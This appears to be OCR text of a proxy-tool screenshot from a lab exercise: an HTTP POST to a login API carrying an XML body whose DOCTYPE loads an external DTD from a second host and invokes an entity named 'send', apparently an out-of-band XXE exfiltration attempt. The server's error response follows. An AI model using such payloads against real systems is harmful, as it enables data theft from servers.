 Request
Pretty Raw \n Actions
1 POST /api/user/login?xml HTTP/1.1
2 Host: 10.10.53.6
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
5 Content-Type: application/xml; charset=utf-8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 100
11
12 <?xml version="1.0"?>
13 <!DOCTYPE data SYSTEM "http://10.6.31.213:9001/test" >
14 <data>
&send;
15 <data/>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Feb 2021 09:56:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 86
6 Connection: close
7 Content-Type: application/xml; charset=utf-8
8
9 <?xml version="1.0"?>
10 <data>
<login/><error>
Missing required parameters
</error>
</data>
11